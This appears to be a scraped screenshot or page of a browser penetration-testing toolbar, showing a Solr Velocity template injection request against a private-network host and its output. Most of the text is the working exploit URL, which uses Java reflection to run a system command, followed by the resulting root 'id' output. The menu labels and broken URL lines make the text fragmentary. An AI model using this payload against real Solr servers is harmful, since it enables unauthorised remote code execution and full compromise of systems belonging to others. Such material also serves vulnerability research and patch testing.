 192.168.43.128:8983/solr/
http://192.168.43.128:8983/solr/alice/select?q=1&wt=velocity&v.template=custom&v.template.custom=%2
Search
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.43.128:8983/solr/alice/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23set($x=
%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23s
et($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
0 uid=0(root) gid=0(root) groups=0(root)